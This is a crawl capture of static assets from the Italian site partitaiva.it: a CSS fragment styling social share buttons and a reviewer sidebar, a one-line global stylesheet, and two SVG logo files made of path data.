    background-color: #3b5998; /* Colore di sfondo per Facebook */
    color: white; /* Colore del testo */
}

.twitter {
    background-color: #1da1f2; /* Colore di sfondo per Twitter */
    color: white; /* Colore del testo */
}

.linkedin {
    background-color: #0077b5; /* Colore di sfondo per LinkedIn */
    color: white; /* Colore del testo */
}


/* REVISIONE SIDE */

.revisore_side {
	  border-radius: 8px;
    margin-top: 20px;
		display: flex;
    flex-direction: column;
	text-decoration: none;
    align-items: flex-start;
    width: auto;
    box-shadow: 1px 1px 9px 0px #dddddd85;
	    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    flex-grow: 1;
}
    
.revisore_side .button-first-img {
    position: relative;
    display: flex;
    align-items: center;
    background-color: #172f4a;
    border-radius: 8px 0 0 0;
    padding-right: 6px;
    flex-basis: 20px;
    bottom: 1px;
    right: 1px;
}

.revisore_side .button-top {
    display: flex;
    color: #ffffff;
    font-weight: 400;
    font-size: 12px;
}

.revisore_side .button-top:after {
    content: '';
    border-style: solid;
    border-width: 20px 11px 0 0;
    border-color: #172f4a transparent transparent transparent;
    position: absolute;
    left: 99.95%;
    top: 0;
}

.revisore_side .button-first-container {
    display: flex;
    flex-grow: 1;
    align-items: center;
    width: 100%;
    padding: 19px 20px;
    justify-content: flex-start;
}
.revisore_side .button-first-img svg {
	height: 15px;
  width: 15px;
	filter: invert(100%) sepia(0%) saturate(3150%) hue-rotate(171deg) brightness(104%) contrast(108%);
}


@media screen and (max-width: 992px) {
	
	.competenza {
	border-bottom:0;
	margin-bottom:0;
}

.disclaimer {
	display: none;
}
}

@media screen and (max-width: 1124px) and (min-width: 992px) {
	
.revisionato_da {
font-size:11px;
}

.comp_autore {
	font-size:12px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292
body_size: -427
content:
.related-news{border-bottom:1px solid var(--0074d9);border-top:1px solid var(--0074d9);margin-bottom:1rem;margin-top:1rem;padding-bottom:1rem;padding-top:1rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg
body_size: 824
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.2" viewBox="0 0 2664 566" width="2664" height="566"><title>partitaiva (2)-ai</title><style> .s0 { fill: #172f4a } .s1 { fill: #b2b2b2 } .s2 { fill: #0078ff } </style><g id="Capa 1"><g id="&lt;Group&gt;"><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m97.1 208.6l80.9-48.9v48c8.4-13.1 25.4-52.6 80.3-52.6 79.3 0 104.8 77.4 104.8 129.5 0 99-37.8 141.3-109.7 141.3-28.5 0-58.5-12.6-76.5-24.6v121.6h-79.8v-166q-89.5-88.6-92.9-117.3 80.2 80.5 92.9 75.6zm80.6 78.8q0 38.6 14.9 57.1 15 18.4 36.5 18.4 20.6 0 34.3-16.9 13.7-17 13.7-55.6 0-36-14.1-53.5-14.2-17.5-35-17.5-21.7 0-36 17.1-14.3 17.2-14.3 50.9z"></path><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m475.1 240.1l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.2-12.1 42.9-24.3 76.9-24.3q46.4 0 69 11c15.2 7.3 56.3 15.6 56.3 91.5v165.2h-79.7q1.3-33.4 0.8-34.7c-11.9 11.5-23.3 26.2-36.8 32q-20.2 8.6-43.1 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 2.9-30.6 10-42.2 32.1-52.8 130.2-42.8 143.1-50.9 22.2-14 4.5-42.7-24.3-43.8-26.2-0.9-37.2 13.6-41.4 25.7zm76.1 65c-8.8 3-27 6.5-46.4 9.5-24.7 3.8-50.3 25-29.7 52.1 14 18.6 74.5 3.9 76.1-27.8z"></path><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m1460.1 240.1l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.3-12.1 42.9-24.3 77-24.3q46.3 0 69 11c15.1 7.3 56.2 15.6 56.2 91.5v165.2h-79.6q1.2-33.4 0.7-34.7c-11.8 11.5-23.3 26.2-36.7 32q-20.2 8.6-43.2 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 3-30.6 10-42.2 32.2-52.8 130.2-42.8 143.1-50.9 22.3-14 4.5-42.7-24.3-43.8-26.2-0.9-37.1 13.6-41.4 25.7zm76.2 65c-8.9 3-27 6.5-46.5 9.5-24.7 3.8-50.2 25-29.7 52.1 14 18.6 74.5 3.9 76.2-27.8z"></path><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m2127.2 240.1l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.2-12.1 42.9-24.3 76.9-24.3q46.4 0 69.1 11c15.1 7.3 56.2 15.6 56.2 91.5v165.2h-79.6q1.2-33.4 0.7-34.7c-11.8 11.5-23.3 26.2-36.7 32q-20.3 8.6-43.2 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 3-30.6 10-42.2 32.2-52.8 130.2-42.8 143.1-50.9 22.3-14 4.5-42.7-24.3-43.8-26.2-0.9-37.1 13.6-41.4 25.7zm76.2 65c-8.9 3-27 6.5-46.5 9.5-24.7 3.8-50.2 25-29.7 52.1 14 18.6 74.5 3.9 76.2-27.8z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m751.2 422.8h-82.2v-210.8l80.1-52.8v53.4c11.3-17.6 26.1-70.4 87.4-55.7l-0.6 70.3c-34.3-4.6-74.5-5.2-82.2 37.1-2.5 14.3-2.5 33.1-2.5 77.6z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m1033.5 159.1v58.7h-47.4v102.1c0 14.6-1.4 32.6 5.2 38.5 8.3 7.6 23.5 4.7 35.7 0.3l11.5 58.7c-16.1 7-33.7 8.9-54.1 9.4-62.9 1.8-82.1-32.6-82.1-90.2v-118.9h-35.8v-58.6h35.8l83.8-64.9v64.9z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m1347.8 159.1v58.7h-47.4v102.1c0.1 14.6-1.4 32.6 5.2 38.5 8.3 7.6 23.5 4.7 35.7 0.3l11.5 58.7c-16.1 7-33.7 8.9-54.1 9.4-62.9 1.8-82.1-32.6-82.1-90.2v-118.9h-35.8v-58.6h35.8l83.8-64.9v64.9z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m1850.1 422.8l-90.9-264.8h88.5l52.5 186.1 50.6-186.1h89l-92.3 264.8z"></path><g id="&lt;Group&gt;"><path id="&lt;Path&gt;" class="s0" d="m1063.6 422.8v-264.8h85v264.8z"></path><circle id="&lt;Path&gt;" class="s0" cx="1106.1" cy="84.7" r="42.5"></circle></g><g id="&lt;Group&gt;"><path id="&lt;Path&gt;" class="s0" d="m1649.7 422.8v-264.8h84.9v264.8z"></path><circle id="&lt;Path&gt;" class="s0" cx="1692.2" cy="84.7" r="42.5"></circle></g><g id="&lt;Group&gt;"><path id="&lt;Compound Path&gt;" class="s1" d="m2624.1 299.9v27.6h-21.7v48.2c0 6.9-0.7 15.4 2.3 18.2 3.9 3.6 10.8 2.2 16.4 0.1l5.3 27.8c-7.4 3.2-15.5 4.2-24.8 4.4-28.8 0.8-37.7-15.4-37.7-42.5v-56.2h-16.4v-27.6h16.4l38.5-30.7v30.7zm-134.3 122.9v-123.8h39.7v123.8zm39.8-158.1c0 11-8.9 19.9-19.9 19.9-11 0-19.9-8.9-19.9-19.9 0-10.9 8.9-19.8 19.9-19.8 11 0 19.9 8.9 19.9 19.8z"></path></g><circle id="&lt;Path&gt;" class="s2" cx="2392" cy="380.3" r="42.5"></circle></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg
body_size: 903
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.2" viewBox="0 0 2664 566" width="320" height="68"><title>partitaiva (2)-ai</title><style> .s0 { fill: #0078ff } .s1 { fill: #ffffff } </style><circle id="&lt;Path&gt;" class="s0" cx="2392" cy="380.3" r="42.5"></circle><g id="Capa 1"><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s1" d="m97.1 208.6l80.9-48.9v48c8.4-13.1 25.4-52.6 80.3-52.6 79.3 0 104.8 77.4 104.8 129.5 0 99-37.8 141.3-109.7 141.3-28.5 0-58.5-12.6-76.5-24.6v121.6h-79.8v-166q-89.5-88.6-92.9-117.3 80.2 80.5 92.9 75.6zm80.6 78.8q0 38.6 14.9 57.1 15 18.4 36.5 18.4 20.6 0 34.3-16.9 13.7-17 13.7-55.6 0-36-14.1-53.5-14.2-17.5-35-17.5-21.7 0-36 17.1-14.3 17.2-14.3 50.9zm297.4-47.3l-76.4-1c0.9-22.8 15.3-47.5 32.6-59.7 17.2-12.2 42.9-24.3 76.9-24.3q46.4 0 69 10.9c15.2 7.4 56.3 15.7 56.3 91.6v165.2h-79.7q1.3-33.5 0.8-34.8c-11.9 11.5-23.3 26.3-36.8 32.1q-20.2 8.6-43.1 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 2.9-30.6 10-42.2 32.1-52.8 130.2-42.8 143.1-50.9 22.2-14 4.5-42.8-24.3-43.8-26.2-1-37.2 13.5-41.4 25.7zm76.1 65c-8.8 2.9-27 6.5-46.4 9.5-24.7 3.8-50.3 25-29.7 52.1 14 18.6 74.5 3.8 76.1-27.8zm908.9-65l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.3-12.2 42.9-24.3 77-24.3q46.3 0 69 10.9c15.1 7.4 56.2 15.7 56.2 91.6v165.2h-79.6q1.2-33.4 0.7-34.8c-11.8 11.5-23.3 26.3-36.7 32.1q-20.2 8.6-43.2 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 3-30.6 10-42.2 32.2-52.8 130.2-42.8 143.1-50.9 22.3-14 4.5-42.8-24.3-43.8-26.2-1-37.1 13.5-41.4 25.7zm76.2 65c-8.9 2.9-27 6.5-46.5 9.5-24.7 3.8-50.2 25-29.7 52.1 14 18.6 74.5 3.9 76.2-27.8zm590.9-65l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.2-12.1 42.9-24.3 76.9-24.3q46.4 0 69.1 11c15.1 7.3 56.2 15.6 56.2 91.5v165.2h-79.6q1.2-33.4 0.7-34.7c-11.8 11.5-23.3 26.2-36.7 32q-20.3 8.6-43.2 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 3-30.6 10-42.2 32.2-52.8 130.2-42.8 143.1-50.9 22.3-14 4.5-42.7-24.3-43.8-26.2-0.9-37.1 13.6-41.4 25.7zm76.2 65c-8.9 3-27 6.5-46.5 9.5-24.7 3.8-50.2 25-29.7 52.2 14 18.5 74.5 3.8 76.2-27.9zm-1452.2 117.7h-82.2v-210.8l80.1-52.8v53.4c11.3-17.6 26.1-70.4 87.4-55.7l-0.6 70.3c-34.3-4.6-74.5-5.2-82.2 37.1-2.5 14.3-2.5 33.1-2.5 77.7zm282.3-263.7v58.6h-47.4v102.1c0 14.7-1.4 32.6 5.2 38.6 8.3 7.6 23.5 4.6 35.7 0.2l11.5 58.8c-16.1 6.9-33.7 8.8-54.1 9.4-62.9 1.7-82.1-32.6-82.1-90.2v-118.9h-35.8v-58.6h35.8l83.8-64.9v64.9zm314.3 0v58.6h-47.3v102.1c0 14.7-1.4 32.6 5.2 38.6 8.3 7.6 23.5 4.6 35.7 0.2l11.5 58.8c-16.1 6.9-33.8 8.8-54.1 9.4-62.9 1.7-82.2-32.6-82.2-90.2v-118.9h-35.7v-58.6h35.7l83.9-64.9v64.9zm502.3 263.7l-90.9-264.8h88.5l52.5 186 50.6-186h89l-92.3 264.8zm-786.4-264.8h85v264.8h-85zm42.5-30.9c-23.5 0-42.5-19-42.5-42.5 0-23.5 19-42.4 42.5-42.4 23.5 0 42.5 18.9 42.5 42.4 0 23.5-19 42.5-42.5 42.5zm543.5 30.9h85v264.8h-85zm42.5-30.9c-23.5 0-42.5-19-42.5-42.4 0-23.5 19-42.5 42.5-42.5 23.5 0 42.5 19 42.5 42.5 0 23.4-19 42.4-42.5 42.4zm931.9 172.7v27.7h-21.7v48.2c0 6.9-0.6 15.4 2.4 18.2 3.8 3.6 10.8 2.2 16.4 0.1l5.3 27.8c-7.4 3.2-15.5 4.1-24.9 4.4-28.8 0.8-37.6-15.4-37.6-42.6v-56.1h-16.4v-27.7h16.4l38.4-30.6v30.6zm-134.2 123v-123.8h39.7v123.8zm39.7-158.1c0 11-8.9 19.9-19.8 19.9-11 0-19.9-8.9-19.9-19.9 0-11 8.9-19.9 19.9-19.9 10.9 0 19.8 8.9 19.8 19.9z"></path></g></svg> 